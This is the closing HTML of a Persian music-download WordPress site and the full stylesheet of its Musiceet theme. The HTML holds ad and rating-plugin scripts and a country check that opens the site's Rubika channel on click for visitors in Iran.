<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Musiceet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://power-music.ir/wp-admin/admin-ajax.php","postID":"145617","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","turnstile":"1","turnstileSiteKey":"","turnstileTheme":"auto","turnstileSize":"normal","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"791523bd9f","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script defer type="text/javascript" src="https://power-music.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 23:02:29 -->

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/themes/Musiceet/style.css
body_size: 3112
content:
/*
Theme Name: Musiceet
Theme URI: https://vebeet.com/product/قالب-موزیک-وردپرس-موزیکیت/
Description: Theme Music Free
Author: Vebeet
Author URI: https://vebeet.com
Version: 1.4
*/
*{box-sizing:border-box;padding:0;margin:0;border:0;outline:0}
body{direction:rtl;color:#1b262c;overflow-x:hidden;cursor:default;background:var(--body--hue)}
input,button,textarea{background:none}
h1,h2,h3,h4,h5,h6{font-weight:normal}
a{text-decoration:none;color:#1b262c;transition:all 300ms ease-out}
a:hover{text-decoration:none;color:var(--hover--hue)}
img{border:0;max-width:100%;height:auto}
ul,li{border:0;padding:0;margin:0;list-style:none}
button,label{cursor:pointer}
strong,b{font-weight:normal}
.width{margin:0 auto;width:96%}
.flex{display:flex;flex-wrap:wrap;align-items:center}
.flex2{display:flex;flex-wrap:wrap}
.header{background:var(--main--hue);padding:1em 0;border-bottom:3px solid RGBA(0,0,0,0.1)}
.header .flex{justify-content:space-between}
.textlogo{margin-left:.5em;background:RGBA(0,0,0,0.1) url(assets/icon.png) no-repeat -61px 0;border-radius:8px;width:100px;height:38px}
.textlogo h1,.textlogo span,.txlg2 h1,.txlg2 span{opacity:0;visibility:hidden}
.txlg2{background-size: 100px 38px;background-position: center;margin-left:.5em;height:38px;width:100px;justify-content:center;align-items:center;display:flex}
.txlg2 img{height:38px;width:100px}
.header li a{color:#fff;border-bottom:2px solid RGBA(0,0,0,0.1);padding:7px 10px;margin:0 5px;text-shadow:0 1px RGBA(0,0,0,0.7)}
.header li a:hover{border-bottom:0;background:#fff;color:var(--main--hue);text-shadow:none;border-radius:5px}
.search{background:#fff;width:320px;position:relative;border-radius:15px;overflow:hidden}
.search input{padding:1em;width:100%}
.search button{position:absolute;left:6px;background:var(--main--hue);color:#fff;padding:7px 10px;border-radius:9px;top:6px}
.headads{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);border-radius:10px;margin:1.5em auto 0;padding:1em}
.headads a,.headads img{display:block;margin:0 auto;border-radius:8px}
.headads img{box-shadow:0 5px 10px RGBA(0,0,0,0.05)}
.hding{text-align:center;padding:0.7em}
.hding h1{font-size:17px;text-align:center;color:var(--main--hue);font-weight:400}
.specials{margin:1.5em auto 0;border-radius:8px}
.specials ul li{width:16.66%;padding:0 7px;align-items:stretch}
.specials ul li a{position:relative;display:block;overflow:hidden;border-radius:8px;border:3px solid #fff;background:#fff;}
.specials ul li span{position:absolute;top:0;width:100%;height:100%;right:0;background:RGBA(0,0,0,0.6);color:#fff;align-items:center;display:flex;padding:1em;justify-content:center;opacity:0;visibility:hidden;transform:scale(1.1);transition:all 300ms ease-out;text-align:center}
.specials ul li:hover span{opacity:1;visibility:visible;transform:scale(1)}
.specials ul li img{display:block;width:100%}
.width.flex2{margin-top:1.5em}
.mcenter{width:80%;padding:0 1em}
.mright{width:70%;flex-direction:row-reverse;justify-content:space-between;align-items:stretch}
.sidebar.right{width:20%}
.sidebar.left{width:30%}
.sidebar .sbox{padding:0}
.sidebar .sbox > ul{padding:1em}
.posts{border-radius:10px;overflow:hidden;margin-bottom:1em;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}
.posts header{padding:1em;background:var(--main--hue);border-bottom:2px solid RGBA(0,0,0,0.2)}
.posts header h2,.posts header h1{font-size:16px;color:#fff}
.posts header a{color:#fff}
.posts header a:before{content:"";background:url(assets/icon.png) no-repeat 0 -16px;width:28px;height:28px;margin-left:8px;float:right;transform:scale(0.9)}
.posts footer{border-top:1px solid #f2f2f2;padding:.5em;justify-content:center}
.posts footer ul{font-size:12px;color:#888}
.posts footer ul li{padding:6px;display:flex;align-items:center}
.posts footer ul li:before{content:"";background:url(assets/icon.png) no-repeat;width:14px;height:14px;margin-left:6px;opacity:.1}
.posts footer ul .cat:before{background-position:0 -1px}
.posts footer ul .time:before{background-position:-15px -2px}
.posts footer ul .views:before{background-position:-30px -2px}
.posts footer ul .cmmnts:before{background-position:-45px -1px}
.posts footer ul li a{color:#888;margin:0 3px;}
.posts footer ul li a:hover{color:var(--main--hue)}
.posts .more{background:#1b262c;box-shadow:2px 2px 8px rgba(0,0,0,0.1);color:#fff;padding:10px;border-radius:7px;width:100%;text-align:center;margin:7px}
.posts .more:hover{background:var(--main--hue);box-shadow:2px 2px 8px rgba(248,95,115,0.3)}
.sbox{margin:0 0 1em;border-top:0;line-height:2.2;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);clip-path:inset(0 0 0 0 round 10px);-webkit-mask-image:-webkit-radial-gradient(circle,white,black);overflow:hidden;}
.sbox header{font-size:15px;background:var(--main--hue);color:#fff;padding:.8em .8em .6em;border-bottom:2px solid RGBA(0,0,0,0.15);line-height:1.8}
.sbox header:before{content:"";background:url(assets/icon.png) no-repeat -31px -16px;width:28px;height:28px;margin-left:4px;float:right;transform:scale(0.8)}
.sbox li ul{padding-right:1em}
.sbox li ul li a{color:#777;font-size:13px}
.sbox li:before{content:"";width:7px;height:7px;border:1px solid #e5e5e5;transform:rotate(45deg);border-radius:3px;margin:9px 0 0 5px;float:right}
.sbox li ul li:before{width:5px;height:5px;border-radius:2px;margin:10px 0 0 5px}
.the_content{padding:1em;line-height:2.2}
.the_content a{color:var(--hover--hue)}
.the_content img{border-radius:10px;margin:1em 0 0}
.the_content h2,.the_content h3{font-size:17px;}
.the_content b,.the_content strong{font-weight:bold}
.sbcrb{padding:0.7em 1em}
.sbcrb a{color:var(--main--hue)}
.singleads{padding:0 1em 1em}
.singleads a,.singleads img{display:block;margin:0 auto}
.mpagenavi{flex-direction:row-reverse;justify-content:center}
.mpagenavi a,.mpagenavi span{height:40px;width:40px;display:flex;justify-content:center;align-items:center;margin:5px;border-radius:14px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}
.mpagenavi a:hover,.mpagenavi .current{background:var(--main--hue);color:#fff;}
.footer{background:#1b262c;padding-top:1em;margin-top:1em}
.footer .flex2{margin:0 auto}
.footbox{width:33.33%}
.footbox:nth-child(2){padding:0 1em}
.footbox h5{color:#fff;font-size:17px;border-bottom:1px solid rgba(255,255,255,0.1);padding:0 0 10px}
.footbox ul{line-height:2;padding:5px 0}
.footbox li a{color:rgba(255,255,255,0.6)}
.footbox li a:hover{color:#fff}
.copyright{background:#323c42;text-align:center;color:#fff;padding:1em 0;margin-top:.5em;width:100%;border-radius:8px 8px 0 0;font-size:15px}
.copyright a{color:var(--main--hue)}
.notfound{color:#777}
.notfound img{margin:1em auto;display:block}
.notfound form{position:relative;width:95%;margin:1em auto}
.notfound input{background:#f2f2f2;height:42px;width:100%;border-radius:10px;padding:0 1em}
.notfound button{position:absolute;height:32px;background:var(--main--hue);color:#fff;left:5px;top:5px;border-radius:10px;padding:0 1em}
.singers,.boxdownload{width:80%;margin:0 auto;padding:0 0 .5em}
.boxdownload .player{background:RGBA(0,0,0,0.1);display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 1em}
.boxdownload audio,.boxdownload video{width:100%}
.singers a:not(.yn-bnr a),.boxdownload a:not(.yn-bnr a){background:var(--main--hue);color:#fff!important;display:flex;margin:.7em 0 1em;font-size:16px;padding:.8em 1em;text-align:center;border-radius:10px;border-bottom:2px solid RGBA(0,0,0,0.2);justify-content:center;align-items:center;flex-wrap:wrap;}
.singers a{margin-top:0;font-weight:normal;}
.boxdownload a:hover,.singers a{background:#1b262c!important;box-shadow:0 3px 8px rgba(0,0,0,0.2)}
.singers a:hover{background:#111;}
.boxdownload a::before{content:"";background:url(assets/icon.png) no-repeat -162px 1px;width:13px;height:15px;margin-left:7px;justify-content:center;align-items:center}
.eplfx a {position: fixed;left: 1em;top:1em;padding: 1em 1.5em;font-size: 15px;border-radius: 10px;color: #fff!important;background: var(--main--hue);border: 2px solid #f2f2f2;}
.ctags{display:flex;width:100%;background:#f2f2f2;padding:3px 10px;font-size:13px;font-weight:400;border-radius:10px;color:RGBA(0,0,0,0.6);justify-content:center;margin-top:5px}
.ctags a{color:RGBA(0,0,0,0.7);margin:5px}
.ctags a:hover{color:var(--hover--hue)}
.social{flex-direction:row-reverse;justify-content:center;margin-top:.5em}
.social a{width:30px;height:30px;background-image:url(assets/icon.png);text-indent:200%;overflow:hidden;margin:5px;border-radius:12px;background-color:#1B262C;display:flex}
.social a:hover{background-color:var(--main--hue)}
.social .fbc{background-position:-3px -44px}
.social .twt{background-position:-33px -44px}
.social .lnd{background-position:-94px -45px}
.social .tlg{background-position:-63px -45px}
.social .insta{background-position:-157px -45px}
.social .aprt{background-position:-124px -46px}
.social .whts{background-position:-185px -46px}
.commentsfrom form{padding:0.7em;}
.sbox.commentsfrom header::before{background-position:-162px -16px}
.commentsfrom .holder{justify-content:space-between;margin-bottom:1em}
.commentsfrom input,.commentsfrom textarea{background:#f2f2f2;padding:7px 10px;border-radius:8px}
.commentsfrom input{width:49%}
.commentsfrom textarea{width:100%;resize:none}
.commentsfrom button{background:var(--main--hue);padding:7px 15px;border-radius:8px;color:#fff;font-size:15px;margin-top:.5em}
.answer li{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px}
.answer .chdr{background:#f2f2f2;justify-content:space-between;padding:.5em;border-radius:5px}
.answer .chdr strong{color:RGBA(0,0,0,0.7);display:flex;align-items:center}
.answer .chdr strong b{color:#fff;background:var(--main--hue);font-weight:400;padding:0 5px;border-radius:5px;margin:0 5px;font-size:12px}
.answer .chdr span{color:RGBA(0,0,0,0.25);font-size:12px}
.answer li p{padding:1em .5em .5em;color:RGBA(0,0,0,0.5)}
.answer ul{margin-right:1em}
.vebeetpre,.vebeetnext{position:fixed;height:85px;top:50%;z-index:9;transform:translate(0,-50%);width:36px;right:0;border-radius:10px 0 0 10px;color:#fff;background:var(--main--hue);font-size:13px}
.vebeetpre:hover,.vebeetnext:hover{color:#fff;background:#333}
.vebeetpre{right:initial;left:0;border-radius:0 10px 10px 0}
.vebeetnext span,.vebeetpre span{transform:rotate(-90deg) translate(-50%,0);position:absolute;width:67px;text-align:center}
.vebeetnext span{left:-1.15em}
.vebeetpre span{right:-.9em}
/* آپدیت 1.2 */
.social.scils,.shortlink{width:100%}
.social.scils a{margin:10px 5px;background-color:#aaa}
.social.scils a:hover{background-color:var(--main--hue)}
.shortlink h3,.social h3{background:RGBA(0,0,0,0.1);display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 .5em;font-size:13px;font-weight:400;width:100%}
.social h3{margin:0}
.shortlink textarea{direction:ltr;padding:4px;font-size:11px;resize:none;border-radius:3px;height:26px;width:100%;border:1px solid #f2f2f2;color:#676767;margin:0 0 .5em;text-align:center;overflow:hidden}
.specials.spcls{margin:0}
.specials.spcls ul{padding:0.5em;align-items:stretch}
.specials.spclm ul{align-items:stretch}
.specials.spcls ul li{width:25%;padding:0 2px}
.sbox .specials.spcls li:before,.sbox .specials.spclm li:before{display:none}
.specials.spcls ul li img{border-radius:8px}
.specials.spcls ul li span,.specials.spclm ul li span{position:inherit;height:auto;transform:none;opacity:1;visibility:visible;padding:0;background:none;color:#676767;font-size:12px;text-align:center;line-height:1.5;margin-top:5px}
.specials.spclm ul li span{margin:5px 0}
.specials.spcls ul li:hover span{color:var(--main--hue)}
.telinsta{width:80%;margin:0 auto;padding:0 0 1em;display:flex;justify-content:space-between}
.telinsta a{color:#fff!important;display:flex;padding:.7em;text-align:center;border-radius:10px;justify-content:center;align-items:center;width:48.5%;border-bottom:2px solid RGBA(0,0,0,0.2)}
.telinsta a:before{content:"";width:20px;height:20px;background-image:url(assets/icon.png)}
.telinsta .telg:before{background-position:-282px -49px}
.telinsta .insta:before{background-position:-158px -48px}
.telinsta .telg{background:#2da4e0}
.telinsta .insta{background:#a72de0}
.telinsta a:hover{background:#1b262c}
.mcenter.mcenter2{width:100%;padding:0 0 0 1em}
.boxdownload a span{background:RGBA(0,0,0,0.2);font-size:12px;padding:2px 6px;border-radius:7px;margin:2px 5px}
/* آپدیت 1.4 */
.mcnotice {position: fixed;height: 50px;bottom: 0;left: 0;right: 0;background:var(--note--hue);text-align: center;display: flex;justify-content: center;align-items: center;font-size: 15px;font-weight: bold;z-index: 676767}
.mcnotice a {color:var(--notea--hue)!important;font-weight: normal}
.mnotp {padding-bottom: 50px}
.copyright{line-height:2}
.side_right{flex-direction: row-reverse;}

.side_right .mcenter{padding: 0 1em 0 0;}

@media screen and (max-width:800px) {
.header nav,.search,.mcenter,.sidebar.right,.sidebar.left,.mright{width:100%}
.search{margin-top:1em}
.mcenter{padding:0}
.mpagenavi{margin-bottom:1em}
}
@media screen and (max-width:640px) {
.specials ul li{width:33.33%;padding:7px}
.specials,.headads{margin:.5em auto 0}
.width.flex2{margin-top:1em}
.footbox,.commentsfrom button{width:100%}
.footbox h5,.footbox ul{text-align:center}
.footbox:nth-child(2){padding:1em 0}
.copyright{margin-top:1em}
}
@media screen and (max-width:520px) {
.header .flex{justify-content:center}
.header nav ul{display:block;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding:1em 0}
.header nav ul li{display:inline-block}
.boxdownload,.telinsta{width:90%}
.header{padding: 0.5em 0;}
}
@media screen and (max-width:375px) {
.specials ul li{width:50%}

.telinsta {flex-direction:column;}
.telinsta a{width:100%;}
.telinsta a:nth-child(2){margin-top:1em;}

}
@media screen and (max-width:280px) {
.boxdownload a::before{display:none}
.commentsfrom .holder{flex-direction:column}
.commentsfrom input{width:100%}
.commentsfrom .mail{margin-top:1em}
}